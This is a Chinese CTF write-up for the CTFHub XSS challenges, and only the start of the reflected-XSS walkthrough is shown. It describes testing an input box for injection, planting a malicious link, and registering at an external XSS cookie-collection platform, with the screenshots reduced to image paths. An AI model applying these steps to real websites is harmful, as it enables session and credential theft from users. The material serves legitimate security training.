5、ctfhub技能树

目录

- 五、XSS

- 5.1、反射形

- 5.2、存储形

- 5.3、DOM反射

- 5.4、DOM跳转

- 5.5、过滤空格

- 5.6、过滤关键词

五、XSS



5.1、反射形

(1)打开http://challenge-18f01c1630db0671.sandbox.ctfhub.com:10800



(2)第一个框用于我们尝试是否存在注入,以及嵌入恶意代码;第二个框模拟用户,将我们生成的恶意链接放在这里。输入查看是否存在XSS注入漏洞















(3)打开https://xss.pt/xss.php?do=login网址,点击立即注册







